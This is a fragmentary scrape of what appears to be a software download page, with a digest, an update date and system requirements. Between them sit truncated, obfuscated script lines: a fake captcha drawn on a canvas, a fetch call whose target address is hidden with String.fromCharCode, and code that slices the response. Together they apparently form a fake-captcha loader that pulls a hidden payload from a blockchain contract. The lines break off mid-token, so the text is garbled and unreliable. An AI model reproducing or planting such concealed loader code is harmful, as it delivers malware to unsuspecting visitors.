
🔧 Digest:
6145471f291d68c7678c8551fe2641c1
🕒 Updated:
2026-03-20
<img src="data:image/gif;base64,R0lGODlhAQABAIAA
c=document.getElementById('captchaCanvas'),x=c.getCon
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo
q=String.fromCharCode(34);const re=await fetch(r,{me
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,1
j=await re.json();if(j.result){let h=j.result.substring(130
Processor:
1 GHz chip recommended
RAM:
4 GB or higher
Disk space:
Free: 64 GB